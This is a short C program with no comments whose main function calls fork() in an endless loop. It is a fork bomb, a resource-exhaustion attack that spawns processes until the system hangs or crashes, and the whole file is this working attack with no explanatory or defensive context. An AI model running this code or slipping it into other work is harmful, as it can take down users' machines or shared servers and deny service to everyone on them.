 #include <unistd.h>
int main(void){
    while(1){
        fork();
    }
}